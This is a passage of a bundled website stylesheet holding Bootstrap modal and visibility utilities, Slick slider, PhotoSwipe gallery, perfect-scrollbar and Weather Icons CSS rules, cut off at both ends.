  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.pager:before,
.pager:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.pager:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide,
.i-icon,
.u-text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  padding: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
	Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/
/* pswp = photoswipe */
.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
  -webkit-backface-visibility: hidden;
  outline: none;
}
.pswp * {
  box-sizing: border-box;
}
.pswp img {
  max-width: none;
}
/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
  /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
  opacity: 0.001;
  will-change: opacity;
  /* for open/close transition */
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}
.pswp--open {
  display: block;
}
.pswp--zoom-allowed .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.pswp--zoomed-in .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}
.pswp--dragging .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}
/*
	Background is added as a separate element.
	As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.pswp__container,
.pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -ms-transform-origin: left top;
  transform-origin: left top;
  /* for open/close transition */
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}
.pswp__bg {
  will-change: opacity;
  /* for open/close transition */
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}
.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  transition: none;
}
.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
}
.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}
.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  top: 0;
  left: 0;
}
/*
	stretched thumbnail or div placeholder element (see below)
	style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden;
}
/*
	div element that matches size of large image
	large image loads on top of it
*/
.pswp__img--placeholder--blank {
  background: #222;
}
.pswp--ie .pswp__img {
  width: 100% !important;
  height: auto !important;
  left: 0;
  top: 0;
}
/*
	Error message appears when image is not loaded
	(JS option errorMsg controls markup)
*/
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  margin-top: -8px;
  color: #CCC;
}
.pswp__error-msg a {
  color: #CCC;
  text-decoration: underline;
}
/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*
	
	1. Buttons

 */
/* <button> css reset */
.pswp__button {
  width: 44px;
  height: 44px;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
  float: right;
  opacity: 0.75;
  transition: opacity 0.2s;
  box-shadow: none;
}
.pswp__button:focus,
.pswp__button:hover {
  opacity: 1;
}
.pswp__button:active {
  outline: none;
  opacity: 0.9;
}
.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}
.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  background: url(../img/default-skin.png) 0 0 no-repeat;
  background-size: 264px 88px;
  width: 44px;
  height: 44px;
}
@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
  /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
  .pswp--svg .pswp__button,
  .pswp--svg .pswp__button--arrow--left:before,
  .pswp--svg .pswp__button--arrow--right:before {
    background-image: url(../img/default-skin.svg);
  }
  .pswp--svg .pswp__button--arrow--left,
  .pswp--svg .pswp__button--arrow--right {
    background: none;
  }
}
.pswp__button--close {
  background-position: 0 -44px;
}
.pswp__button--share {
  background-position: -44px -44px;
}
.pswp__button--fs {
  display: none;
}
.pswp--supports-fs .pswp__button--fs {
  display: block;
}
.pswp--fs .pswp__button--fs {
  background-position: -44px 0;
}
.pswp__button--zoom {
  display: none;
  background-position: -88px 0;
}
.pswp--zoom-allowed .pswp__button--zoom {
  display: block;
}
.pswp--zoomed-in .pswp__button--zoom {
  background-position: -132px 0;
}
/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}
/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute;
}
.pswp__button--arrow--left {
  left: 0;
}
.pswp__button--arrow--right {
  right: 0;
}
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  content: '';
  top: 35px;
  background-color: rgba(0, 0, 0, 0.3);
  height: 30px;
  width: 32px;
  position: absolute;
}
.pswp__button--arrow--left:before {
  left: 6px;
  background-position: -138px -44px;
}
.pswp__button--arrow--right:before {
  right: 6px;
  background-position: -94px -44px;
}
/*

	2. Share modal/popup and links

 */
.pswp__counter,
.pswp__share-modal {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.pswp__share-modal {
  display: block;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__share-modal--hidden {
  display: none;
}
.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #FFF;
  top: 56px;
  border-radius: 2px;
  display: block;
  width: auto;
  right: 44px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  -ms-transform: translateY(6px);
  transform: translateY(6px);
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__share-tooltip a {
  display: block;
  padding: 8px 12px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
}
.pswp__share-tooltip a:hover {
  text-decoration: none;
  color: #000;
}
.pswp__share-tooltip a:first-child {
  /* round corners on the first/last list item */
  border-radius: 2px 2px 0 0;
}
.pswp__share-tooltip a:last-child {
  border-radius: 0 0 2px 2px;
}
.pswp__share-modal--fade-in {
  opacity: 1;
}
.pswp__share-modal--fade-in .pswp__share-tooltip {
  -ms-transform: translateY(0);
  transform: translateY(0);
}
/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}
a.pswp__share--facebook:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: -12px;
  right: 15px;
  border: 6px solid transparent;
  border-bottom-color: #FFF;
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  pointer-events: none;
}
a.pswp__share--facebook:hover {
  background: #3E5C9A;
  color: #FFF;
}
a.pswp__share--facebook:hover:before {
  border-bottom-color: #3E5C9A;
}
a.pswp__share--twitter:hover {
  background: #55ACEE;
  color: #FFF;
}
a.pswp__share--pinterest:hover {
  background: #CCC;
  color: #CE272D;
}
a.pswp__share--download:hover {
  background: #DDD;
}
/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  font-size: 13px;
  line-height: 44px;
  color: #FFF;
  opacity: 0.75;
  padding: 0 10px;
}
/*
	
	4. Caption

 */
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px;
}
.pswp__caption small {
  font-size: 11px;
  color: #BBB;
}
.pswp__caption__center {
  text-align: left;
  max-width: 420px;
  margin: 0 auto;
  font-size: 13px;
  padding: 10px;
  line-height: 20px;
  color: #CCC;
}
.pswp__caption--empty {
  display: none;
}
/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
  visibility: hidden;
}
/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
  width: 44px;
  height: 44px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -22px;
  opacity: 0;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
  direction: ltr;
}
.pswp__preloader__icn {
  width: 20px;
  height: 20px;
  margin: 12px;
}
.pswp__preloader--active {
  opacity: 1;
}
.pswp__preloader--active .pswp__preloader__icn {
  /* We use .gif in browsers that don't support CSS animation */
  background: url(../img/preloader.gif) 0 0 no-repeat;
}
.pswp--css_animation .pswp__preloader--active {
  opacity: 1;
}
.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
  animation: clockwise 500ms linear infinite;
}
.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
  animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}
.pswp--css_animation .pswp__preloader__icn {
  background: none;
  opacity: 0.75;
  width: 14px;
  height: 14px;
  position: absolute;
  left: 15px;
  top: 15px;
  margin: 0;
}
.pswp--css_animation .pswp__preloader__cut {
  /* 
			The idea of animating inner circle is based on Polymer ("material") loading indicator 
			 by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
		*/
  position: relative;
  width: 7px;
  height: 14px;
  overflow: hidden;
}
.pswp--css_animation .pswp__preloader__donut {
  box-sizing: border-box;
  width: 14px;
  height: 14px;
  border: 2px solid #FFF;
  border-radius: 50%;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  background: none;
  margin: 0;
}
@media screen and (max-width: 1024px) {
  .pswp__preloader {
    position: relative;
    left: auto;
    top: auto;
    margin: 0;
    float: right;
  }
}
@keyframes clockwise {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes donut-rotate {
  0% {
    transform: rotate(0);
  }
  50% {
    transform: rotate(-140deg);
  }
  100% {
    transform: rotate(0);
  }
}
/*
	
	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;
}
/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  width: 100%;
}
.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}
/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}
.pswp__top-bar,
.pswp__caption {
  background-color: rgba(0, 0, 0, 0.5);
}
/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
  background-color: rgba(0, 0, 0, 0.3);
}
/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}
.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}
/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
  /* Force paint & create composition layer for controls. */
  opacity: 0.001;
}
/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
  display: none;
}
.pswp__element--disabled {
  display: none !important;
}
.pswp--minimal--dark .pswp__top-bar {
  background: none;
}
/* perfect-scrollbar v0.7.1 */
.ps {
  -ms-touch-action: auto;
  touch-action: auto;
  overflow: hidden !important;
  -ms-overflow-style: none;
}
@supports (-ms-overflow-style: none) {
  .ps {
    overflow: auto !important;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ps {
    overflow: auto !important;
  }
}
.ps.ps--active-x > .ps__scrollbar-x-rail,
.ps.ps--active-y > .ps__scrollbar-y-rail {
  display: block;
  background-color: #e4e4e4;
}
.ps.ps--in-scrolling.ps--x > .ps__scrollbar-x-rail {
  opacity: 1;
}
.ps.ps--in-scrolling.ps--y > .ps__scrollbar-y-rail {
  opacity: 1;
}
.ps > .ps__scrollbar-x-rail {
  display: none;
  position: absolute;
  /* please don't change 'position' */
  opacity: 0;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  bottom: 0px;
  /* there must be 'bottom' for ps__scrollbar-x-rail */
  height: 4px;
  z-index: 2;
}
.ps > .ps__scrollbar-x-rail > .ps__scrollbar-x {
  position: absolute;
  /* please don't change 'position' */
  background-color: #c10000;
  transition: background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, border-radius 0.2s ease-in-out;
  transition: background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, border-radius 0.2s ease-in-out, -webkit-border-radius 0.2s ease-in-out, -moz-border-radius 0.2s ease-in-out;
  bottom: 0;
  /* there must be 'bottom' for ps__scrollbar-x */
  height: 4px;
}
.ps > .ps__scrollbar-x-rail:hover > .ps__scrollbar-x,
.ps > .ps__scrollbar-x-rail:active > .ps__scrollbar-x {
  height: 8px;
}
.ps > .ps__scrollbar-y-rail {
  display: none;
  position: absolute;
  /* please don't change 'position' */
  opacity: 0;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  right: 0;
  /* there must be 'right' for ps__scrollbar-y-rail */
  width: 4px;
  z-index: 2;
}
.ps > .ps__scrollbar-y-rail > .ps__scrollbar-y {
  position: absolute;
  /* please don't change 'position' */
  background-color: #c10000;
  transition: background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, border-radius 0.2s ease-in-out;
  transition: background-color 0.2s linear, height 0.2s linear, width 0.2s ease-in-out, border-radius 0.2s ease-in-out, -webkit-border-radius 0.2s ease-in-out, -moz-border-radius 0.2s ease-in-out;
  right: 0;
  /* there must be 'right' for ps__scrollbar-y */
  width: 4px;
}
.ps > .ps__scrollbar-y-rail:hover > .ps__scrollbar-y,
.ps > .ps__scrollbar-y-rail:active > .ps__scrollbar-y {
  width: 8px;
}
.ps:hover > .ps__scrollbar-x-rail,
.ps:hover > .ps__scrollbar-y-rail {
  opacity: 1;
}
.touchevents .ps > .ps__scrollbar-x-rail,
.touchevents .ps > .ps__scrollbar-y-rail {
  opacity: 1;
}
/*!
 *  Weather Icons 2.0
 *  Updated August 1, 2015
 *  Weather themed icons for Bootstrap
 *  Author - Erik Flowers - erik@helloerik.com
 *  Email: erik@helloerik.com
 *  Twitter: http://twitter.com/Erik_UX
 *  ------------------------------------------------------------------------------
 *  Maintained at http://erikflowers.github.io/weather-icons
 *
 *  License
 *  ------------------------------------------------------------------------------
 *  - Font licensed under SIL OFL 1.1 -
 *    http://scripts.sil.org/OFL
 *  - CSS, SCSS and LESS are licensed under MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - Documentation licensed under CC BY 3.0 -
 *    http://creativecommons.org/licenses/by/3.0/
 *  - Inspired by and works great as a companion with Font Awesome
 *    "Font Awesome by Dave Gandy - http://fontawesome.io"
 */
@font-face {
  font-family: 'weathericons';
  src: url('../font/weather/weathericons-regular-webfont.eot');
  src: url('../font/weather/weathericons-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../font/weather/weathericons-regular-webfont.woff2') format('woff2'), url('../font/weather/weathericons-regular-webfont.woff') format('woff'), url('../font/weather/weathericons-regular-webfont.ttf') format('truetype'), url('../font/weather/weathericons-regular-webfont.svg#weather_iconsregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.wi {
  display: inline-block;
  font-family: 'weathericons';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.wi-fw {
  text-align: center;
  width: 1.4em;
}
.wi-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.wi-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.wi-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.wi-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.wi-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
.wi-day-sunny:before {
  content: "\f00d";
}
.wi-day-cloudy:before {
  content: "\f002";
}
.wi-day-cloudy-gusts:before {
  content: "\f000";
}
.wi-day-cloudy-windy:before {
  content: "\f001";
}
.wi-day-fog:before {
  content: "\f003";
}
.wi-day-hail:before {
  content: "\f004";
}
.wi-day-haze:before {
  content: "\f0b6";
}
.wi-day-lightning:before {
  content: "\f005";
}
.wi-day-rain:before {
  content: "\f008";
}
.wi-day-rain-mix:before {
  content: "\f006";
}
.wi-day-rain-wind:before {
  content: "\f007";
}
.wi-day-showers:before {
  content: "\f009";
}
.wi-day-sleet:before {
  content: "\f0b2";
}
.wi-day-sleet-storm:before {
  content: "\f068";
}
.wi-day-snow:before {
  content: "\f00a";
}
.wi-day-snow-thunderstorm:before {
  content: "\f06b";
}
.wi-day-snow-wind:before {
  content: "\f065";
}
.wi-day-sprinkle:before {
  content: "\f00b";
}
.wi-day-storm-showers:before {
  content: "\f00e";
}
.wi-day-sunny-overcast:before {
  content: "\f00c";
}
.wi-day-thunderstorm:before {
  content: "\f010";
}
.wi-day-windy:before {
  content: "\f085";
}
.wi-solar-eclipse:before {
  content: "\f06e";
}
.wi-hot:before {
  content: "\f072";
}
.wi-day-cloudy-high:before {
  content: "\f07d";
}
.wi-day-light-wind:before {
  content: "\f0c4";
}
.wi-night-clear:before {
  content: "\f02e";
}
.wi-night-alt-cloudy:before {
  content: "\f086";
}
.wi-night-alt-cloudy-gusts:before {
  content: "\f022";
}
.wi-night-alt-cloudy-windy:before {
  content: "\f023";
}
.wi-night-alt-hail:before {
  content: "\f024";
}
.wi-night-alt-lightning:before {
  content: "\f025";
}
.wi-night-alt-rain:before {
  content: "\f028";
}
.wi-night-alt-rain-mix:before {
  content: "\f026";
}
.wi-night-alt-rain-wind:before {
  content: "\f027";
}
.wi-night-alt-showers:before {
  content: "\f029";
}
.wi-night-alt-sleet:before {
  content: "\f0b4";
}
.wi-night-alt-sleet-storm:before {
  content: "\f06a";
}
.wi-night-alt-snow:before {
  content: "\f02a";
}
.wi-night-alt-snow-thunderstorm:before {
  content: "\f06d";
}
.wi-night-alt-snow-wind:before {
  content: "\f067";
}
.wi-night-alt-sprinkle:before {
  content: "\f02b";
}
.wi-night-alt-storm-showers:before {
  content: "\f02c";
}
.wi-night-alt-thunderstorm:before {
  content: "\f02d";
}
.wi-night-cloudy:before {
  content: "\f031";
}
.wi-night-cloudy-gusts:before {
  content: "\f02f";
}
.wi-night-cloudy-windy:before {
  content: "\f030";
}
.wi-night-fog:before {
  content: "\f04a";
}
.wi-night-hail:before {
  content: "\f032";
}
.wi-night-lightning:before {
  content: "\f033";
}
.wi-night-partly-cloudy:before {
  content: "\f083";
}
.wi-night-rain:before {
  content: "\f036";
}
.wi-night-rain-mix:before {
  content: "\f034";
}
.wi-night-rain-wind:before {
  content: "\f035";
}
.wi-night-showers:before {
  content: "\f037";
}
.wi-night-sleet:before {
  content: "\f0b3";
}
.wi-night-sleet-storm:before {
  content: "\f069";
}
.wi-night-snow:before {
  content: "\f038";
}
.wi-night-snow-thunderstorm:before {
  content: "\f06c";
}
.wi-night-snow-wind:before {
  content: "\f066";
}
.wi-night-sprinkle:before {
  content: "\f039";
}
.wi-night-storm-showers:before {
  content: "\f03a";
}
.wi-night-thunderstorm:before {
  content: "\f03b";
}
.wi-lunar-eclipse:before {
  content: "\f070";
}
.wi-stars:before {
  content: "\f077";
}
.wi-storm-showers:before {
  content: "\f01d";
}
.wi-thunderstorm:before {
  content: "\f01e";
}
.wi-night-alt-cloudy-high:before {
  content: "\f07e";
}
.wi-night-cloudy-high:before {
  content: "\f080";
}
.wi-night-alt-partly-cloudy:before {
  content: "\f081";
}
.wi-cloud:before {
  content: "\f041";
}
.wi-cloudy:before {
  content: "\f013";
}
.wi-cloudy-gusts:before {
  content: "\f011";
}
.wi-cloudy-windy:before {
  content: "\f012";
}
.wi-fog:before {
  content: "\f014";
}
.wi-hail:before {
  content: "\f015";
}
.wi-rain:before {
  content: "\f019";
}
.wi-rain-mix:before {
  content: "\f017";
}
.wi-rain-wind:before {
  content: "\f018";
}
.wi-showers:before {
  content: "\f01a";
}
.wi-sleet:before {
  content: "\f0b5";
}
.wi-snow:before {
  content: "\f01b";
}
.wi-sprinkle:before {
  content: "\f01c";
}
.wi-storm-showers:before {
  content: "\f01d";
}
.wi-thunderstorm:before {
  content: "\f01e";
}
.wi-snow-wind:before {
  content: "\f064";
}
.wi-snow:before {
